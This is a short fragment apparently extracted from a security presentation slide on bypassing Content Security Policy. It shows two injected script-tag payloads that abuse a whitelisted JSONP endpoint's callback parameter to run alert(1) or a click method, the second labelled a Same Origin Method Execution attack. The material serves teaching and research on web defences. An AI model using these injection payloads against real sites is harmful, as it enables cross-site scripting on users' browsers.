 bypassable.com
">'><script src="https:
//whitelisted.com/jsonp?
callback=alert(1);u">
CSP
allows
alert(1);u({...})
A SOME* attack
">'><script src="https:
//whitelisted.com/jsonp?
callback=x.click">
CSP
allows
x.click({...})
* Same Origin Method Execution